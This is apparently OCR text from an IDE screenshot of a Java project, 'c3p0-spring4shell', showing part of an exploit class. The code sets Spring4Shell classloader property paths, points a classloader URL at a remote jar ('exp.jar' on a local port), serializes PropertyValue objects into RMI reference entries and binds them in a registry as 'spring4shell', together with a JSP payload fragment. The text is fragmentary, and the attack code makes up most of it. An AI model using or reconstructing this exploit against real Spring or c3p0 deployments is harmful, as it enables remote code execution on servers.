 c3p0-spring4shell ~/Downloads/c3p0-spring4shell
.idea
src
main
java
com.unam4
c3p0
BeanFactorySetSysProp
controller
HelloController
learning
webapp
WEB-INF
applicationContext.xml
springmvc-servlet.xml
web.xml
ture
BeanFactorySetSysProp
main(String[]): void
45 .setAttribute(\"stringClass\", Class.forName(\"java.lang.String\"));pageContext.setAttribute
(\"stringConstructor\", pageContext.getAttribute(\"stringClass\").getConstructor(pageContext.getAttribute
(\"byteArrType\")));pageContext.setAttribute(\"stringRes\", pageContext.getAttribute(\"stringConstructor\")
.newInstance(pageContext.getAttribute(\"heapByteBuffer\").array()));pageContext.getAttribute(\"stringRes\")
}");
46 PropertyValue pv5 = new PropertyValue( name: "class.module.classLoader.resources.context.parent.pipeline.first
.fileDateFormat", value: "1");
47
48 PropertyValue url = new PropertyValue( name: "class.module.classLoader.URLs[0]", value: "jar:http://127.0.0.1:8889/exp
.jar!/");
49
50 Field field = PropertyValue.class.getDeclaredField( name: "resolvedTokens");
51 field.setAccessible(true);
52 field.set(pv5, 111);
53 PropertyValue Pv= new PropertyValue(pv5);
54
55 ref.add(new BinaryRefAddr( addrType: "wrappedInstance", serialize(pv1)));
56 ref.add(new BinaryRefAddr( addrType: "beanInstance", serialize(pv1)));
57 ref.add(new BinaryRefAddr( addrType: "propertyValue", serialize(pv1)));
58
59 ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);
60 registry.bind( name: "spring4shell", referenceWrapper);
61
BeanFactorySetSysProp
/Library/Java/JavaVirtualMachines/jdk-11.0.1.jdk/Contents/Home/bin/java ...